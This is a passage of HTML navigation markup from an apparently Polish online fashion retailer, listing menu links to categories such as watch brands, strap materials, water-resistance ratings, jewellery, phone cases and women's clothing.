class="nav-link --l3" >ELIXA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-COBLEN-26194.html" target="_self" title="MARC COBLEN" class="nav-link --l3" >MARC COBLEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SANDOZ-26196.html" target="_self" title="SANDOZ" class="nav-link --l3" >SANDOZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_VICTORIO-LUCCHINO-26200.html" target="_self" title="VICTORIO &amp; LUCCHINO" class="nav-link --l3" >VICTORIO & LUCCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SECTOR-26235.html" target="_self" title="SECTOR" class="nav-link --l3" >SECTOR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MORELLATO-26237.html" target="_self" title="MORELLATO" class="nav-link --l3" >MORELLATO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DANIEL-WELLINGTON-27293.html" target="_self" title="DANIEL WELLINGTON" class="nav-link --l3" >DANIEL WELLINGTON</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka-21601.html" target="_self" title="Kształt Zegarka" class="nav-link --l2" >Kształt Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka-21601.html" target="_self" title="Kształt Zegarka" class="nav-link --l2" >Kształt Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Okragly-21602.html" target="_self" title="Okrągły" class="nav-link --l3" >Okrągły</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Prostokatny-21620.html" target="_self" title="Prostokątny" class="nav-link --l3" >Prostokątny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Kwadratowy-21631.html" target="_self" title="Kwadratowy" class="nav-link --l3" >Kwadratowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Owalny-21632.html" target="_self" title="Owalny" class="nav-link --l3" >Owalny</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka-21604.html" target="_self" title="Pasek Zegarka" class="nav-link --l2" >Pasek Zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka-21604.html" target="_self" title="Pasek Zegarka" class="nav-link --l2" >Pasek Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Metalowa-21605.html" target="_self" title="Metalowa" class="nav-link --l3" >Metalowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Skorzany-21613.html" target="_self" title="Skórzany" class="nav-link --l3" >Skórzany</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Parciany-Materialowy-21617.html" target="_self" title="Parciany / Materiałowy" class="nav-link --l3" >Parciany / Materiałowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tworzywo-21621.html" target="_self" title="Tworzywo" class="nav-link --l3" >Tworzywo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Stal-szlachetna-21622.html" target="_self" title="Stal szlachetna" class="nav-link --l3" >Stal szlachetna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Skora-21627.html" target="_self" title="Skóra" class="nav-link --l3" >Skóra</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Gumowy-21633.html" target="_self" title="Gumowy" class="nav-link --l3" >Gumowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Ceramiczna-21640.html" target="_self" title="Ceramiczna" class="nav-link --l3" >Ceramiczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Drewniany-21669.html" target="_self" title="Drewniany" class="nav-link --l3" >Drewniany</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tytanowa-21671.html" target="_self" title="Tytanowa" class="nav-link --l3" >Tytanowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_silikon-21717.html" target="_self" title="silikon" class="nav-link --l3" >silikon</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Stal-nierdzewna-21744.html" target="_self" title="Stal nierdzewna" class="nav-link --l3" >Stal nierdzewna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tworzy-21772.html" target="_self" title="Tworzy" class="nav-link --l3" >Tworzy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Bialy-21953.html" target="_self" title="Biały" class="nav-link --l3" >Biały</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka-21606.html" target="_self" title="Kształt Tarczy Zegarka" class="nav-link --l2" >Kształt Tarczy Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka-21606.html" target="_self" title="Kształt Tarczy Zegarka" class="nav-link --l2" >Kształt Tarczy Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowa-21607.html" target="_self" title="Wskazówkowa" class="nav-link --l3" >Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Analogowa-21623.html" target="_self" title="Analogowa" class="nav-link --l3" >Analogowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowo-elektroniczna-21636.html" target="_self" title="Wskazówkowo-elektroniczna" class="nav-link --l3" >Wskazówkowo-elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Elektroniczna-21652.html" target="_self" title="Elektroniczna" class="nav-link --l3" >Elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Cyfrowa-21667.html" target="_self" title="Cyfrowa" class="nav-link --l3" >Cyfrowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_analogowo-cyfrowy-21687.html" target="_self" title="analogowo-cyfrowy" class="nav-link --l3" >analogowo-cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowo-Elektroniczna-26167.html" target="_self" title="Wskazówkowo - Elektroniczna" class="nav-link --l3" >Wskazówkowo - Elektroniczna</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka-21609.html" target="_self" title="Klasa wodoszczelności Zegarka" class="nav-link --l2" >Klasa wodoszczelności Zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka-21609.html" target="_self" title="Klasa wodoszczelności Zegarka" class="nav-link --l2" >Klasa wodoszczelności Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR30-21610.html" target="_self" title="WR30" class="nav-link --l3" >WR30</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR50-21625.html" target="_self" title="WR50" class="nav-link --l3" >WR50</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR100-21629.html" target="_self" title="WR100" class="nav-link --l3" >WR100</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP67-21677.html" target="_self" title="IP67" class="nav-link --l3" >IP67</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP68-21678.html" target="_self" title="IP68" class="nav-link --l3" >IP68</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR200-21686.html" target="_self" title="WR200" class="nav-link --l3" >WR200</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-68-21688.html" target="_self" title="IP 68" class="nav-link --l3" >IP 68</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-67-21689.html" target="_self" title="IP 67" class="nav-link --l3" >IP 67</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-65-21703.html" target="_self" title="IP 65" class="nav-link --l3" >IP 65</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP65-21704.html" target="_self" title="IP65" class="nav-link --l3" >IP65</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR30-3-ATM-odporny-na-zachlapania-21705.html" target="_self" title="WR30 = 3 ATM / odporny na zachlapania" class="nav-link --l3" >WR30 = 3 ATM / odporny na zachlapania</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_Wodoszczelnosc-WR50-21771.html" target="_self" title="Wodoszczelność WR50" class="nav-link --l3" >Wodoszczelność WR50</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_30-21774.html" target="_self" title="30" class="nav-link --l3" >30</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_Akcesoria-Etui-Bizuteria-510.html" target="_self" title="Akcesoria, Etui, Biżuteria" class="nav-link --l1" >Akcesoria, Etui, Biżuteria</a><button class="nav-link-expand" type="button" aria-label="Akcesoria, Etui, Biżuteria, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria-510.html" target="_self" title="Akcesoria, Etui, Biżuteria" class="nav-link --l1" >Akcesoria, Etui, Biżuteria</a></li><li class="nav-item"><a  href="/bizuteria" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/bizuteria" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Bransoletki-4436.html" target="_self" title="Bransoletki" class="nav-link --l3" >Bransoletki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Opaski-na-wlosy-3537.html" target="_self" title="Opaski na włosy" class="nav-link --l3" >Opaski na włosy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Pierscionki-4437.html" target="_self" title="Pierścionki" class="nav-link --l3" >Pierścionki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-4438.html" target="_self" title="Kolczyki" class="nav-link --l3" >Kolczyki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Naszyjniki-4439.html" target="_self" title="Naszyjniki" class="nav-link --l3" >Naszyjniki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Broszki-4470.html" target="_self" title="Broszki" class="nav-link --l3" >Broszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszka-5562.html" target="_self" title="Zawieszka" class="nav-link --l3" >Zawieszka</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Spinki-do-mankietow-6499.html" target="_self" title="Spinki do mankietów" class="nav-link --l3" >Spinki do mankietów</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-Damskie-21281.html" target="_self" title="Kolczyki Damskie" class="nav-link --l3" >Kolczyki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zestawy-bizuterii-Damskie-21282.html" target="_self" title="Zestawy biżuterii Damskie" class="nav-link --l3" >Zestawy biżuterii Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Wisiorek-Damskie-21283.html" target="_self" title="Wisiorek Damskie" class="nav-link --l3" >Wisiorek Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Wisiorek-Uniwersalne-21284.html" target="_self" title="Wisiorek Uniwersalne" class="nav-link --l3" >Wisiorek Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Buty-Damskie-21285.html" target="_self" title="Buty Damskie" class="nav-link --l3" >Buty Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszki-21286.html" target="_self" title="Zawieszki" class="nav-link --l3" >Zawieszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_KEYRING-Uniwersalne-21291.html" target="_self" title="KEYRING Uniwersalne" class="nav-link --l3" >KEYRING Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_NECKLACE-BRACELET-Uniwersalne-21294.html" target="_self" title="NECKLACE BRACELET Uniwersalne" class="nav-link --l3" >NECKLACE BRACELET Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_LACE-Damskie-21295.html" target="_self" title="LACE Damskie" class="nav-link --l3" >LACE Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Lancuszek-Meskie-21296.html" target="_self" title="Łańcuszek Męskie" class="nav-link --l3" >Łańcuszek Męskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_JEWELS-SET-Damskie-26177.html" target="_self" title="JEWELS SET Damskie" class="nav-link --l3" >JEWELS SET Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-Uniwersalne-26178.html" target="_self" title="Kolczyki Uniwersalne" class="nav-link --l3" >Kolczyki Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszka-Uniwersalne-26179.html" target="_self" title="Zawieszka Uniwersalne" class="nav-link --l3" >Zawieszka Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_CORD-Damskie-26180.html" target="_self" title="CORD Damskie" class="nav-link --l3" >CORD Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyk-Meskie-26192.html" target="_self" title="Kolczyk Męskie" class="nav-link --l3" >Kolczyk Męskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_BODY-CHAIN-Damskie-26193.html" target="_self" title="BODY CHAIN Damskie" class="nav-link --l3" >BODY CHAIN Damskie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/akcesoria-dla-domu" target="_self" title="Dla domu" class="nav-link --l2" >Dla domu</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/akcesoria-dla-domu" target="_self" title="Dla domu" class="nav-link --l2" >Dla domu</a></li><li class="nav-item"><a  href="/akcesoria-szkatulki" target="_self" title="Świece zapachowe" class="nav-link --l3" >Świece zapachowe</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Stolki-dekoracyjne-2167.html" target="_self" title="Stołki dekoracyjne" class="nav-link --l3" >Stołki dekoracyjne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Skory-Dekoracyjne-2166.html" target="_self" title="Skóry Dekoracyjne" class="nav-link --l3" >Skóry Dekoracyjne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Scyzoryki-6427.html" target="_self" title="Scyzoryki" class="nav-link --l3" >Scyzoryki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Dywany-i-narzuty-futrzane-7412.html" target="_self" title="Dywany i narzuty futrzane" class="nav-link --l3" >Dywany i narzuty futrzane</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Nakladki-na-siedziska-7413.html" target="_self" title="Nakładki na siedziska " class="nav-link --l3" >Nakładki na siedziska </a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Parasole-541.html" target="_self" title="Parasole" class="nav-link --l2" >Parasole</a></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Reczniki-6620.html" target="_self" title="Ręczniki" class="nav-link --l2" >Ręczniki</a></li><li class="nav-item"><a  href="/kosmetyki" target="_self" title="Kosmetyki" class="nav-link --l2" >Kosmetyki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/kosmetyki" target="_self" title="Kosmetyki" class="nav-link --l2" >Kosmetyki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Kosmetyki_Pielegnacja-torebek-4473.html" target="_self" title="Pielęgnacja torebek" class="nav-link --l3" >Pielęgnacja torebek</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura-5556.html" target="_self" title="Dla Biura" class="nav-link --l2" >Dla Biura</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura-5556.html" target="_self" title="Dla Biura" class="nav-link --l2" >Dla Biura</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Podstawki-na-ksiazki-5557.html" target="_self" title="Podstawki na książki" class="nav-link --l3" >Podstawki na książki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Dlugopisy-6445.html" target="_self" title="Długopisy" class="nav-link --l3" >Długopisy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Organizator-biurowy-6483.html" target="_self" title="Organizator biurowy" class="nav-link --l3" >Organizator biurowy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Notesy-26184.html" target="_self" title="Notesy" class="nav-link --l3" >Notesy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce-2599.html" target="_self" title="Etui | Breloki | Pokrowce" class="nav-link --l2" >Etui | Breloki | Pokrowce</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce-2599.html" target="_self" title="Etui | Breloki | Pokrowce" class="nav-link --l2" >Etui | Breloki | Pokrowce</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-na-dlugopis-2596.html" target="_self" title="Etui na długopis" class="nav-link --l3" >Etui na długopis</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-Na-karty-i-Dokumenty-2600.html" target="_self" title="Etui Na karty i Dokumenty" class="nav-link --l3" >Etui Na karty i Dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-i-Breloki-do-kluczy-2606.html" target="_self" title="Etui i Breloki do kluczy " class="nav-link --l3" >Etui i Breloki do kluczy </a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Kosmetyczki-i-szkatulki-532.html" target="_blank" title="Kosmetyczki i szkatułki" class="nav-link --l3" >Kosmetyczki i szkatułki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-na-okulary-5457.html" target="_self" title="Etui na okulary" class="nav-link --l3" >Etui na okulary</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Pokrowce-na-tablet-6372.html" target="_self" title="Pokrowce na tablet" class="nav-link --l3" >Pokrowce na tablet</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Smycze-6443.html" target="_self" title="Smycze" class="nav-link --l3" >Smycze</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-BajuBaj-20689.html" target="_self" title="Etui BajuBaj" class="nav-link --l3" >Etui BajuBaj</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Piorniki-20702.html" target="_self" title="Piórniki" class="nav-link --l3" >Piórniki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Uniwersalne-21001.html" target="_self" title="Uniwersalne" class="nav-link --l3" >Uniwersalne</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon-6302.html" target="_self" title="Etui na Telefon" class="nav-link --l2" >Etui na Telefon</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon-6302.html" target="_self" title="Etui na Telefon" class="nav-link --l2" >Etui na Telefon</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Samsung-6310.html" target="_self" title="Samsung" class="nav-link --l3" >Samsung</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_iPhone-6311.html" target="_self" title="iPhone" class="nav-link --l3" >iPhone</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Uniwersalne-etui-6382.html" target="_self" title="Uniwersalne etui" class="nav-link --l3" >Uniwersalne etui</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Na-tablet-21059.html" target="_self" title="Na tablet" class="nav-link --l3" >Na tablet</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Kosmetyczki-Podrozne-9638.html" target="_self" title="Kosmetyczki Podróżne" class="nav-link --l2" >Kosmetyczki Podróżne</a></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Paski-do-zegarkow-19359.html" target="_self" title="Paski do zegarków" class="nav-link --l2" >Paski do zegarków</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow-25753.html" target="_self" title="Biżuteria i ozdoby do włosów" class="nav-link --l2" >Biżuteria i ozdoby do włosów</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow-25753.html" target="_self" title="Biżuteria i ozdoby do włosów" class="nav-link --l2" >Biżuteria i ozdoby do włosów</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Broszki-25754.html" target="_self" title="Broszki" class="nav-link --l3" >Broszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Fascynatory-25779.html" target="_self" title="Fascynatory" class="nav-link --l3" >Fascynatory</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Ozdoby-do-wlosow-26203.html" target="_self" title="Ozdoby do włosów" class="nav-link --l3" >Ozdoby do włosów</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/dla-niej" target="_self" title="Ona ♀️" class="nav-link --l1" >Ona ♀️</a><button class="nav-link-expand" type="button" aria-label="Ona ♀️, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dla-niej" target="_self" title="Ona ♀️" class="nav-link --l1" >Ona ♀️</a></li><li class="nav-item empty"><a  href="/damskie-akcesoria" target="_self" title="Akcesoria" class="nav-link --l2" >Akcesoria</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Baleriny-19315.html" target="_self" title="Baleriny" class="nav-link --l2" >Baleriny</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Bezrekawniki-21210.html" target="_self" title="Bezrękawniki" class="nav-link --l2" >Bezrękawniki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Bizuteria-21314.html" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item empty"><a  href="/bielizna-damska" target="_self" title="Bielizna" class="nav-link --l2" >Bielizna</a></li><li class="nav-item empty"><a  href="/bluza-damska" target="_self" title="Bluzy" class="nav-link --l2" >Bluzy</a></li><li class="nav-item empty"><a  href="/buty-damskie" target="_self" title="Buty" class="nav-link --l2" >Buty</a></li><li class="nav-item empty"><a  href="/klasyczne-damskie-buty" target="_self" title="Buty Klasyczne" class="nav-link --l2" >Buty Klasyczne</a></li><li class="nav-item empty"><a  href="/damskie-czapki" target="_self" title="Czapki" class="nav-link --l2" >Czapki</a></li><li class="nav-item empty"><a  href="/jeansy-damskie" target="_self" title="Jeansy" class="nav-link --l2" >Jeansy</a></li><li class="nav-item empty"><a  href="/damskie-klapki" target="_self" title="Klapki" class="nav-link --l2" >Klapki</a></li><li class="nav-item empty"><a  href="/kamizelka-damska" target="_self" title="Kamizelki" class="nav-link --l2" >Kamizelki</a></li><li class="nav-item empty"><a  href="/kostium-damski" target="_self" title="Kostiumy" class="nav-link --l2" >Kostiumy</a></li><li class="nav-item empty"><a  href="/koszula-damska" target="_self" title="Koszule" class="nav-link --l2" >Koszule</a></li><li class="nav-item empty"><a  href="/damski-sweter" target="_self" title="Swetry" class="nav-link --l2" >Swetry</a></li><li class="nav-item empty"><a  href="/koszulka-polo-damska" target="_self" title="Koszulki Polo" class="nav-link --l2" >Koszulki Polo</a></li><li class="nav-item empty"><a  href="/podkoszulka-damska" target="_self" title="Koszulki t-shirt" class="nav-link --l2" >Koszulki t-shirt</a></li><li class="nav-item empty"><a  href="/kurtka-damska" target="_self" title="Kurtki i Marynarki" class="nav-link --l2" >Kurtki i Marynarki</a></li><li class="nav-item empty"><a  href="/kurtka-zimowa-damska" target="_self" title="Kurtki zimowe" class="nav-link --l2" >Kurtki zimowe</a></li><li class="nav-item empty"><a  href="/obuwie-sportowe-damskie" target="_self" title="Obuwie sportowe" class="nav-link --l2" >Obuwie sportowe</a></li><li class="nav-item empty"><a  href="/damski-pasek" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item empty"><a  href="/damski-portfel" target="_self" title="Portfele" class="nav-link --l2" >Portfele</a></li><li class="nav-item empty"><a  href="/damskie-sandaly" target="_self" title="Sandały" class="nav-link --l2" >Sandały</a></li><li class="nav-item empty"><a  href="/spodnie-damskie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item empty"><a  href="/spodnice" target="_self" title="Spódnice" class="nav-link --l2" >Spódnice</a></li><li class="nav-item empty"><a  href="/damski-stroj-kapielowy" 